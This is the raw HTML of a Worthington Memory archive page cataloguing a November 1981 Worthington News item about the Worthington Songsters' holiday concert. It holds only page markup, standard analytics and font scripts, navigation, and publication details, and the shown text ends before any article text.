

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-news/1981-11-19/songsters-yule-concert-dec-6
body_size: 55135
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-news/1981-11-19/songsters-yule-concert-dec-6" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-news/1981-11-19/songsters-yule-concert-dec-6" />
<meta property="og:title" content="Songsters&#039; yule concert Dec. 6" />
<meta property="og:updated_time" content="Nov 23 2021 - 3:23pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Oct 10 2011 - 8:41pm" />
<meta property="article:modified_time" content="Nov 23 2021 - 3:23pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-news/1981-11-19/songsters-yule-concert-dec-6" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Songsters&#039; yule concert Dec. 6 | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-news-1981-11-19-songsters-yule-concert-dec-6 page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-news" class="breadcrumb__link">Worthington News</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-117107 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Songsters&#039; yule concert Dec. 6
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-ad73c43b1e3514a2d96b0041c87c988db6e3d71bd11982e2a03d4e1231a2d763">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Songsters&#039; yule concert Dec. 6" was published on <time datetime="1981-11-19T12:00:00Z" class="datetime">November 19, 1981</time>
 in <em><a href="/news/worthington-news" hreflang="en">Worthington News</a></em>, page 7.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item">It includes a graphic.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organization			  <span class="field__item field__item--worthington-songsters"><a href="/organizations/worthington-songsters" hreflang="en">Worthington Songsters</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-place field-formatter-cshs-group-by-root field-name-field-subject-place field-type-entity-reference field-label-hidden"><div class="field__items"><div class="field__item field__item--a-href-places-worthington-hreflangenworthington-a">
        <span class="field__item-wrapper"><span class="cshs-term-group">
    It covers the city <span class="cshs-term-group__title" data-id="3399"><a href="/places/worthington" hreflang="en">Worthington</a></span>.
    </span>
</span>
      </div></div>
</div>
  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-2166d0d1f1d77418c2f430a9bac3f9d1456a6b2213b1b606d849e18364a23039">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

